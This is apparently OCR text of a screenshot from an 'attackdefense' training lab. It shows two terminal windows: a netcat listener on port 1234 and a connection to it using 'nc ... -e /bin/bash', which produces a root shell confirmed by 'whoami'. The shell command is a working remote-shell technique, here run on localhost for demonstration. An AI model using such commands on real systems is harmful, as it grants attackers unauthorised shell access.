 LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
root@attackdefense:~# nc -nvlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:42508.
whoami
root
LXTerminal
File Edit Tabs Help
root@attackdefense:~# nc -nv 127.0.0.1 1234 -e /bin/bash
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Connected to 127.0.0.1:1234.